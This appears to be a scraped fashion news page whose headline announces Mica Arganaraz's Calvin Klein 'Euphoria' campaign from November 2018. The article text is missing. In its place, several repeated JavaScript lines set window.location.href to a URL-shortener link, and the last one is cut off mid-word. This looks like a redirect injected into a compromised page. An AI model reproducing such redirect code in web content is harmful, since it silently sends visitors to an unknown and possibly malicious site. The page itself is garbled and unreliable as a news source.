
Mica Arganaraz Gets Her Closeup in Calvin Klein
‘Euphoria’ Campaign
November 27, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...